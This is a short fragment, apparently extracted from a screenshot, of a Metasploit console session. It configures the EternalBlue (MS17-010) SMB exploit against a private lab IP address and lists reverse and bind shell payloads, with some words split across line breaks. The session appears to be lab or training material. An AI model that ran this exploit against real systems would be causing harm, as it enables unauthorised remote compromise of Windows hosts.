 msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOST 192.168.179.5
RHOST => 192.168.179.5
msf6 exploit(windows/smb/ms17_010_eternalblue) > show payloads
Compatible Payloads
===================
# Name Disclosure Date R
ank Check Description
- ---- --------------- -
--- ----- -----------
0 payload/generic/custom n
ormal No Custom Payload
1 payload/generic/shell_bind_aws_ssm n
ormal No Command Shell, Bind SSM (via AWS API)
2 payload/generic/shell_bind_tcp n
ormal No Generic Command Shell, Bind TCP Inline
3 payload/generic/shell_reverse_tcp n
ormal No Generic Command Shell, Reverse TCP Inline
4 payload/generic/ssh/interact n